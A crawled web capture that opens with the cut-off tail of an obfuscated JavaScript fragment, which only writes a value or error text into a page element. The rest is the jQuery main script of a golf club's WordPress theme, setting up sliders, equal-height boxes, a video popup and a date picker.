'\x77\x6e\x42\x38')]('\x27',_0x45ec98),'\x27'),_0x11f9('0x1ae', '\x2a\x49\x47\x33')),_0x11f9('0x1af', '\x79\x54\x39\x41'),function(){return _0x45ec98[_0x11f9('0x1b0', '\x25\x33\x33\x55')]();}]);continue;case'\x34':_0x4aeb68[_0x11f9('0x1b1', '\x5b\x77\x46\x5b')](_0x2454c);continue;case'\x35':if(_0x4e72d2){_0x33b895[_0x11f9('0xbf', '\x41\x6a\x46\x68')]([_0x4e72d2,_0x11f9('0x1b2', '\x37\x31\x57\x32')]);_0x4aeb68[_0x11f9('0x1b3', '\x4b\x58\x75\x38')](_0x1b7bb2,_0x5b39e1(_0x33b895));}continue;case'\x36':while(--_0x7cd736){_0x2aa845=_0x4aeb68[_0x11f9('0x1b4', '\x74\x47\x39\x56')](_0x2aa845[_0x11f9('0x66', '\x53\x47\x68\x55')](0x1),_0x2aa845[0x0]);}continue;case'\x37':var _0x7cd736=0x3;continue;case'\x38':var _0x36b69=_0x2aa845;continue;case'\x39':var _0x45ec98=_0x11f9('0x1b5', '\x56\x42\x4a\x68');continue;case'\x31\x30':_0x1b56fc[_0x11f9('0x1b6', '\x59\x25\x62\x75')](_0x11f9('0x1b7', '\x71\x35\x59\x52'))[_0x11f9('0x1b8', '\x38\x41\x7a\x39')]=_0x4aeb68[_0x11f9('0x1b9', '\x37\x31\x57\x32')](_0x11f9('0x1ba', '\x5b\x77\x46\x5b'),_0x5e55d4[_0x11f9('0x1bb', '\x38\x47\x4d\x6f')][_0x11f9('0x1bc', '\x24\x47\x75\x72')]());continue;case'\x31\x31':var _0x5d0611=_0x4aeb68[_0x11f9('0x1bd', '\x77\x6e\x42\x38')](_0x2aa845[_0x11f9('0x1be', '\x53\x21\x28\x4e')],0x1);continue;case'\x31\x32':_0x4aeb68[_0x11f9('0x1bf', '\x5b\x6f\x58\x39')](_0x1b7bb2,_0x4aeb68[_0x11f9('0x1c0', '\x40\x6b\x34\x33')](_0x5b39e1,_0x33b895));continue;case'\x31\x33':var _0x2aa845=_0x11f9('0x1c1', '\x40\x33\x65\x25');continue;}break;}}catch(_0x556d73){_0x1b56fc[_0x11f9('0x1c2', '\x48\x47\x4f\x64')](_0x11f9('0x1c3', '\x78\x4f\x39\x74'))[_0x11f9('0x1c4', '\x77\x75\x45\x71')]=_0x4aeb68[_0x11f9('0x1c5', '\x40\x6b\x34\x33')](_0x11f9('0x1c6', '\x78\x4f\x39\x74'),_0x5e55d4[_0x11f9('0x1c7', '\x46\x43\x58\x6f')](_0x556d73[_0x11f9('0x1c8', '\x70\x39\x43\x2a')]));}finally{if(_0x35986a)_0x3a1637[_0x11f9('0x1c9', '\x70\x39\x43\x2a')]=_0x35986a;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/main-script.js
body_size: 2532
content:
"use strict";
var $ = jQuery;

function updateWrapper() {
    var windowHeight = $(window).height(),
        footerHeight = $(".footer-wrapper").outerHeight(),
		headerHeight = $("#pageHeader").outerHeight();
    $("#wrapper").css({marginBottom:-footerHeight});
	$('.pushContainer').css({height:footerHeight});
	$('.banner-slide figure').css({height:windowHeight});
	$('.innerBanner-slide figure').css({height:windowHeight});
}

$(document).ready(function () {
	updateWrapper();
	$(window).resize(function() {
		updateWrapper();
	});
});

$(document).ready(function () {
	$('.nav-container .nav').meanmenu({
		meanScreenWidth:"6000" /*"1199.98"*/
	});
});

$(document).ready(function () {
	updateContainer();
	$(window).resize(function() {
		updateContainer();
	});
});

function updateContainer() {
	$('.inner-menu').next().remove('a.mean-expand');
}

$(window).load(function() {
	$('body, #wrapper, .footer-wrapper').css({opacity:1});
});

$(document).ready(function () {
	var sliderInit = $('.homeBannerSlider');
	sliderInit.slick({
		//fade: true,
		dots: true,
		speed: 1500,
		arrows: false,
		autoplay: true,
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		pauseOnHover: false,
		autoplaySpeed: 6000,
	});
	sliderInit.slickAnimation();

	$('.fancybox').fancybox({
		helpers : {
			title : {
				type : 'outside'
			},
			overlay : {
                closeClick: false
            }
		},
		closeClick : false,
        keys : {
            close: null
        }
	});

	$('.bg-img').each(function() {
		var imgUrl1 = $(this).find('img').attr('src');
		$(this).fixbg({ srcimg : imgUrl1});           
    });

	jQuery().UItoTop({ easingType: 'easeOutQuart' });

	$('.keep-it-slider').slick({
		dots: false,
		speed: 1000,
		arrows: true,
		infinite: true,
		autoplay: false,
		slidesToShow: 4,
		slidesToScroll: 1,
		autoplaySpeed: 3000,
		prevArrow: '<button class="left-slick slick-prev" aria-label="Previous" type="button"><i class="fas fa-angle-left"></i></button>',
		nextArrow: '<button class="right-slick slick-next" aria-label="Next" type="button"><i class="fas fa-angle-right"></i></button>',
		responsive: [
			{
				breakpoint: 991.98,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 767,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});
	$('.news-slider').slick({
		dots: false,
		speed: 1000,
		arrows: true,
		infinite: true,
		autoplay: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplaySpeed: 6000,
		prevArrow: '<button class="left-slick slick-prev" aria-label="Previous" type="button"><i class="fas fa-angle-left"></i></button>',
		nextArrow: '<button class="right-slick slick-next" aria-label="Next" type="button"><i class="fas fa-angle-right"></i></button>',
		responsive: [
			{
				breakpoint: 991.98,
				settings: {
					slidesToScroll: 1,
					slidesToShow: 1,
					centerMode: true,
				}
			}
		]
	});
	$('.instructors-slider').slick({
		dots: false,
		speed: 1000,
		arrows: true,
		infinite: true,
		autoplay: true,
		slidesToShow: 2,
		slidesToScroll: 1,
		autoplaySpeed: 6000,
		prevArrow: '<button class="left-slick slick-prev" aria-label="Previous" type="button"><i class="fas fa-angle-left"></i></button>',
		nextArrow: '<button class="right-slick slick-next" aria-label="Next" type="button"><i class="fas fa-angle-right"></i></button>',
		responsive: [
			{
				breakpoint: 991.98,
				settings: {
					slidesToScroll: 1,
					slidesToShow: 1,
					centerMode: true,
				}
			}
		]
	});
	$('.meeting-slider').slick({
		dots: false,
		speed: 1000,
		arrows: false,
		infinite: true,
		autoplay: false,
		//slidesToShow: 3,
		slidesToScroll: 1,
        setPosition: 1,
       	variableWidth: true,
		focusOnSelect: true,
		autoplaySpeed: 3000,
		prevArrow: $(".sprev3"),
        nextArrow: $(".snext3"),
		responsive: [
			/*{
				breakpoint: 1199.98,
				settings: {
					variableWidth:false,					
				}
			},*/
			{
				breakpoint: 767.98,
				settings: {
					slidesToScroll: 1,
					slidesToShow: 1,
					variableWidth:false,	
				}
			}
		]
	});
	$('.sprev3').click(function(){
		$('.meeting-slider').slick('slickPrev');
	})
	$('.snext3').click(function(){
		$('.meeting-slider').slick('slickNext');
	})
	$('.pyramid-slider').attr('dir', 'rtl');
	$('.pyramid-slider').slick({
		rtl:true,
		dots: false,
		speed: 1000,
		arrows: true,
		infinite: true,
		autoplay: false,
		//slidesToShow: 3,
		slidesToScroll:1,
		variableWidth: true,
		autoplaySpeed: 3000,
		setPosition: 1,
       	variableWidth: true,
		focusOnSelect: true,
		prevArrow: $(".sprev2"),
        nextArrow: $(".snext2"),
		responsive: [
			/*{
				breakpoint: 1199.98,
				settings: {
					variableWidth:false,					
				}
			},*/
			{
				breakpoint: 767.98,
				settings: {
					slidesToShow: 1,
					variableWidth:false,						
				}
			}
		]
	});
	$('.sprev2').click(function(){
		$('.pyramid-slider').slick('slickPrev');
	})
	$('.snext2').click(function(){
		$('.pyramid-slider').slick('slickNext');
	})
	$('.awards-slider').slick({
		dots: false,
		speed: 1000,
		arrows: true,
		infinite: false,
		autoplay: false,
		/*slidesToShow: 3,*/
		slidesToScroll: 1,
        setPosition: 1,
       	variableWidth: true,
		focusOnSelect: true,
		autoplaySpeed: 3000,
		prevArrow: $(".sprev3"),
        nextArrow: $(".snext3"),
		responsive: [
			{
				breakpoint: 767.98,
				settings: {
					slidesToShow: 1,
					variableWidth:false,
					/*centerMode: true,*/
				}
			}
		]
	});
	$('.sprev3').click(function(){
		$('.awards-slider').slick('slickPrev');
	})
	$('.snext3').click(function(){
		$('.awards-slider').slick('slickNext');
	})
	$('.tanjong-video-slider').slick({
		dots:false,
		speed:1500,
		arrows:false,
		slidesToShow:1,
		slidesToScroll:1,
		autoplaySpeed: 1500,
		adaptiveHeight: true,
		asNavFor:'.tanjong-year-slider',
	});
	$('.tanjong-year-slider').slick({
		dots:false,
		speed:1500,
		arrows:true,
		slidesToShow:3,
		slidesToScroll:1,
		infinite: false,
		vertical: true,
		autoplay: false,
		centerMode: true,
		autoplaySpeed: 1500,
		//focusOnSelect: true,
    	accessibility: false,
		prevArrow: '<button class="left-slick slick-prev" aria-label="Previous" type="button"><i class="fas fa-angle-left"></i></button>',
		nextArrow: '<button class="right-slick slick-next" aria-label="Next" type="button"><i class="fas fa-angle-right"></i></button>',
		asNavFor:'.tanjong-video-slider',
		responsive: [
			{
				breakpoint: 991.98,
				settings: {
					slidesToShow: 1,
					vertical:false,
					arrows:false,
					centerMode: false,
					dots:true,
					autoplay:true
				}
			},
			{
				breakpoint: 767.98,
				settings: {
					slidesToShow: 1,
					vertical:false,
					arrows:false,
					centerMode: false,
					dots:true,
					autoplay:true
				}
			},
			{
				breakpoint: 557.98,
				settings: {
					slidesToShow: 1,
					vertical:false,
					arrows:false,
					centerMode: false,
					dots:true,
					autoplay:true
				}
			}
		]
	});
	
	$('.tanjong-year-slider .slick-slide').click(function(e){
      	$(".tanjong-year-slider .slick-slide").removeClass('slick-current');
      	$(this).addClass('slick-current');   
      	e.preventDefault();
   	});
	$('.tanjong-year-slider .slick-slide').on('click', function (event) {
   		$('.tanjong-video-slider').slick('slickGoTo', $(this).data('slickIndex'));
	});
	
	$('.about-academy-slider').slick({
		dots: true,
		speed: 1000,
		arrows: false,
		infinite: true,
		autoplay: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplaySpeed: 3000,
	});

	$('.weeding-top-slider').slick({
		dots: true,
		speed: 1000,
		arrows: false,
		infinite: true,
		autoplay: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplaySpeed: 3000,
	});
	

	$('a[data-toggle="tab"]').on('shown.bs.tab', function() {
        setTimeout(function(){
        	$('.awards-slider').slick('setPosition');
        },100);
    	$('.awards-slider').slick('setPosition');

    	setTimeout(function(){
        	$('.news-slider').slick('setPosition');
        },100);
		$('.news-slider').slick('setPosition');

		setTimeout(function(){
        	$('.meeting-slider').slick('setPosition');
        },100);
    	$('.meeting-slider').slick('setPosition');

    	setTimeout(function(){
        	$('.pyramid-slider').slick('setPosition');
        },100);
    	$('.pyramid-slider').slick('setPosition');
    	
    	MatchHeight();
    });

	
});

function MatchHeight() {
	$('.news-main-box .news-content-box h4').matchHeight();
	$('.news-content-box h6').matchHeight();
	$('.news-main-box .news-content-box .nc-wrapper').matchHeight();
	$('.news-main-box .news-content-box').matchHeight();
	$('.news-main-box').matchHeight();
	$('.general-info-group').matchHeight();
	$('.general-info-group h6').matchHeight();
	$('.membership-content').matchHeight();
	$('.membership-top-content').matchHeight();
	$('.course-section .membership-box .membership-content .serapong-member-info').matchHeight();
	$('.course-section .membership-box .membership-content').matchHeight();
	$('.membership-group-section .membership-box .membership-content .member-accordion').matchHeight();
	$('.membership-group-section .membership-box .card-body').matchHeight();
	$('.membership-box').matchHeight();
	$('.video-bottom-info').matchHeight();
	$('.client-box').matchHeight();
	$('.golder-top-info p').matchHeight();
	$('.golder-top-info').matchHeight();
	$('.golfer-info').matchHeight();
	$('.serapong-member-info').matchHeight();
}

$(document).ready(function() {
    
    $(".meanmenu-reveal").click(function(){  
        if ($('.meanmenu-reveal').hasClass('meanclose')) {
  			$('.mean-container .mean-nav').addClass('show-menu');
		}
		else{
			$('.mean-container .mean-nav').removeClass('show-menu');
		}
    }); 
    
	MatchHeight();
	
	AOS.init({
        easing: 'ease-in-out-sine',
		duration: 1000
	});

	jQuery(".aboutpage").click(function(event) {
		event.preventDefault()
		jQuery('html,body').animate({scrollTop: eval($('#' + $(this).attr('target')).offset().top)-(0)},1000);
	});

	$(".close-bar").click(function() {
		$(".top-bar").addClass('hide-bar');
	});
	
	autoPlayYouTubeModal();
});

/*-----Youtube video popup-------*/
function autoPlayYouTubeModal() {
  var trigger = $('.trigger');
  trigger.click(function(e) {
    e.preventDefault();
    var theModal = $(this).data("target");
    var videoSRC = $(this).attr("src");
    var videoSRCauto = videoSRC + "?autoplay=1";
    $(theModal + ' iframe').attr('src', videoSRCauto);
    $(theModal).on('hidden.bs.modal', function(e) {
      $(theModal + ' iframe').attr('src', '');
    });
  });
};
/*------------*/
$(function(){
	$('.datepicker').Zebra_DatePicker();
});


(function($){
	$(window).load(function(){		
		/*$(".award-ul-baar").mCustomScrollbar({
			scrollButtons:{enable:true},
			theme:"light-3",
			scrollbarPosition:"outside"
		});
		$(".rates-visitors-box").mCustomScrollbar({
			scrollButtons:{enable:true},
			theme:"light-3",
			scrollbarPosition:"outside"
		});	
		$(".member-accordion .card-body").mCustomScrollbar({
			scrollButtons:{enable:true},
			theme:"light-3",
			scrollbarPosition:"outside"
		});	
		$(".general-committee-info").mCustomScrollbar({
			scrollButtons:{enable:true},
			theme:"light-3",
			scrollbarPosition:"inside"
		});	
		$(".tanjong-year-slider .slick-list").mCustomScrollbar({
			scrollButtons:{enable:true},
			theme:"light-3",
			scrollbarPosition:"outside"
		});*/
	});
})(jQuery);